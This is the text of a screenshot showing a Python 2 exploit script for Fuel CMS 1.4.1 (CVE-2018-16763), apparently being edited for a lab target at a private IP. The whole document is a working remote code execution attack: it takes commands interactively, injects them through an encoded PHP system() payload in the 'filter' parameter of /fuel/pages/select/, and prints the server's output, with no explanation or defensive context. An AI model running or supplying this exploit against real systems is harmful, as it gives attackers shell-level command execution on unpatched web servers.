 GNU nano 8.2 47138.py *
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://10.10.100.241"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
        proxy = {"http":"http://10.10.100.241:8080"}
        r = requests.get(burp0_url, proxies=proxy)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]